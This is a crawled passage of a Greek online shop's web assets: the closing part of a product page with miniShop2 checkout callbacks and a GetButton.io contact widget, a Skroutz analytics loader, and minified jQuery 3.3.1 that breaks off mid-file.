                  } else {
                    head.classList.remove("sticky");
                  }
                }
        </script>

  


     
     
     
     
     
      
    <script type="text/javascript" src="/assets/components/minishop2/js/web/default.js?v=cfb41e1ad8"></script>
</body>
    
    	<script>
            miniShop2.Order.deliveryCost = '#ms2_delivery_cost';
            
            miniShop2.Callbacks.Order.getcost.response.success = function(response) {
            
                var rdc = response.data['delivery_cost'];
            
                if(rdc) $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(rdc));
                else $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text('0');
            }
            
            miniShop2.Callbacks.Order.getcost.response.error = function(response) {
            
                var cost = response.data['cost'];
            
                $(miniShop2.Order.orderCost).text(miniShop2.Utils.formatPrice(cost));
                $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text('0');
            }
            
            miniShop2.Callbacks.Order.add.response.success = function(response) {
                 miniShop2.Order.getcost();
                }
        </script>
    
<!-- Load Facebook SDK for JavaScript -->

<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "2056778544620468", // Facebook page ID
            whatsapp: "+306977826414", // WhatsApp number
            call_to_action: "επικοινωνήστε μαζι μας!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
            pre_filled_message: "", // WhatsApp pre-filled message
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->


<!-- ------------------------FB END------>
    
    
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cannavoulis.gr/assets/js/skroutza.min.js
body_size: 192
content:
/*! analytics v0.1.0 
 (c) 2022 Skroutz S.A. 
 MIT */

!function(url){var js,where;try{if(window.SkroutzAnalyticsLoader||(window.SkroutzAnalyticsLoader={count:0}),window.SkroutzAnalyticsLoader.count+=1,window.SkroutzAnalyticsLoader.count>1)return console.warn("SkroutzAnalytics loaded "+window.SkroutzAnalyticsLoader.count+" times")}catch(undefined){}js=document.createElement("script"),js.type="text/javascript",js.async=!0,js.src="https://skroutza.skroutz.gr/"+url,document.body?document.body.appendChild(js):(where=document.getElementsByTagName("script"),where=where[where.length-1],where.parentNode.insertBefore(js,where))}("js/payload.ab13efc0.min.js");


--- FILE ---
content_type: application/javascript
request_url: https://www.cannavoulis.gr/assets/js/jquery.min.js
body_size: 40603
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var 